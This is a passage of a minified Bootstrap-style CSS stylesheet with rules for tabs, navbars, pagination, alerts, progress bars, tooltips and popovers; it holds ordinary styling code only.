.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}
.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}
.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}
.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}
.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}
.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}
.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}
.nav>.disabled>a{color:#999}
.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}
.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}
.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}
.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}
.navbar-inner:after{clear:both}
.navbar .container{width:auto}
.nav-collapse.collapse{height:auto;overflow:visible}
.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}
.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}
.navbar-text{margin-bottom:0;line-height:40px;color:#777}
.navbar-link{color:#777}
.navbar-link:hover,.navbar-link:focus{color:#333}
.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}
.navbar .btn,.navbar .btn-group{margin-top:5px}
.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}
.navbar-form{margin-bottom:0;*zoom:1}
.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}
.navbar-form:after{clear:both}
.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}
.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}
.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}
.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}
.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}
.navbar-static-top{position:static;margin-bottom:0}
.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}
.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}
.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}
.navbar-fixed-top{top:0}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}
.navbar-fixed-bottom{bottom:0}
.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}
.navbar .nav{position:relative;left:0;display:block;float:right;margin:0 10px 0 0}
.navbar .nav.pull-right{float:right;margin-right:0}
.navbar .nav>li{float:left}
.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}
.navbar .nav .dropdown-toggle .caret{margin-top:8px}
.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}
.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}
.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;}
.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}
.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}
.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}
.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}
.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}
.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}
.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}
.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}
.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}
.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}
.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}
.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2222',endColorstr='#f1111',GradientType=0);border-color:#252525}
.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}
.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}
.navbar-inverse .brand{color:#999}
.navbar-inverse .navbar-text{color:#999}
.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}
.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}
.navbar-inverse .navbar-link{color:#999}
.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}
.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}
.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}
.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}
.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}
.breadcrumb>li>.divider{padding:0 5px;color:#ccc}
.breadcrumb>.active{color:#999}
.pagination{margin:20px 0}
.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}
.pagination ul>li{display:inline}
.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}
.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}
.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}
.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}
.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.pagination-centered{text-align:center}
.pagination-right{text-align:right}
.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}
.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}
.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}
.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}
.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}
.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}
.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}
.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}
.pager:before,.pager:after{display:table;content:"";line-height:0}
.pager:after{clear:both}
.pager li{display:inline}
.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}
.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}
.pager .next>a,.pager .next>span{float:right}
.pager .previous>a,.pager .previous>span{float:left}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}
.thumbnails{margin-left:-20px;list-style:none;*zoom:1}
.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}
.thumbnails:after{clear:both}
.row-fluid .thumbnails{margin-left:0}
.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}
.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}
a.thumbnail:hover,a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}
.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}
.thumbnail .caption{padding:9px;color:#555}
.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.alert,.alert h4{color:#c09853}
.alert h4{margin:0}
.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}
.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}
.alert-success h4{color:#468847}
.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}
.alert-danger h4,.alert-error h4{color:#b94a48}
.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}
.alert-info h4{color:#3a87ad}
.alert-block{padding-top:14px;padding-bottom:14px}
.alert-block>p,.alert-block>ul{margin-bottom:0}
.alert-block p+p{margin-top:5px}
@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
@-o-keyframes progress-bar-stripes{from{background-position:0 0}
to{background-position:40px 0}
}
@keyframes progress-bar-stripes{from{background-position:40px 0}
to{background-position:0 0}
}
.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}
.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}
.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}
.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}
.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}
.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}
.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}
.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}
.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}
.media,.media .media{margin-top:15px}
.media:first-child{margin-top:0}
.media-object{display:block}
.media-heading{margin:0 0 5px}
.media>.pull-left{margin-right:10px}
.media>.pull-right{margin-left:10px}
.media-list{margin-left:0;list-style:none}
.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}
.tooltip.in{opacity:0.8;filter:alpha(opacity=80)}
.tooltip.top{margin-top:-3px;padding:5px 0}
.tooltip.right{margin-left:3px;padding:0 5px}
.tooltip.bottom{margin-top:3px;padding:5px 0}
.tooltip.left{margin-left:-3px;padding:0 5px}
.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}
.popover.top{margin-top:-10px}
.popover.right{margin-left:10px}
.popover.bottom{margin-top:10px}
.popover.left{margin-left:-10px}
.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.popover-title:empty{display:none}
.popover-content{padding:9px 14px}
.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}
.popover .arrow{border-width:11px}
.popover .arrow:after{border-width:10px;content:""}
.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}
.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}
.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}
.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}
.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}
.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}
.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}
.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}
